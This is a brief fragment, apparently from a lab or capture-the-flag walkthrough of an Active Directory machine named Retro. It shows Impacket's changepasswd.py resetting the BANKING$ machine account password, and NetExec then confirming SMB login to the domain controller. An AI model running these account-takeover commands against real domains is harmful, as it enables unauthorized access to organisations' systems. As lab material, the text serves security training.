 → Retro changepasswd.py retro.vl/BANKING\$@10.10.79.94 -newpass 'Password123!' -p rpc-samr
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
[*] Changing the password of retro.vl\BANKING$
[*] Connecting to DCE/RPC as retro.vl\BANKING$
[*] Password was changed successfully.
→ Retro nxc smb 10.10.79.94 -u "BANKING$" -p 'Password123!'
SMB 10.10.79.94 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.94 445 DC [+] retro.vl\BANKING$:Password123!
→ Retro